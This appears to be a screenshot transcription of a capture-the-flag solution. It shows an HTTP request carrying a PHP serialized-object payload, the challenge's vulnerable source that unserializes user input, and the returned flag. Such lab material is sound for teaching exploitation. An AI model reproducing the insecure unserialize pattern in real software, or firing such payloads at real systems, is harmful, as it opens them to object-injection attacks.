 Pretty Raw Hex \n
1 GET /cl45s.php?p=
O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28822
3 Upgrade-Insecure-Requests: 1
4 User-Agent: *
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Pretty Raw Hex Render \n
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{2a31a639-cb96-49ab-b1a2-e3c8b813c89d}